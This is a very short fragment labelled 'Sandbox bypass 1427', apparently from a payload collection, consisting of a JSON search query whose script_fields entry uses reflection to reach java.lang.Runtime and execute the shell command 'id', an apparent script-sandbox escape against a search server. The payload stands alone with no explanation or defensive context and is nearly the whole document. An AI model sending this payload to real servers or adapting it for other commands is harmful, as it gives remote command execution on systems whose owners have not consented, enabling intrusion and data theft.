 Sandbox bypass 1427
{
"size":1,
"script_fields":{
"lupin":{ "script":"java.lang.Math.class.forName
("java.lang.Runtime").getRuntime().exec("id").
getText()"
}
}
}
 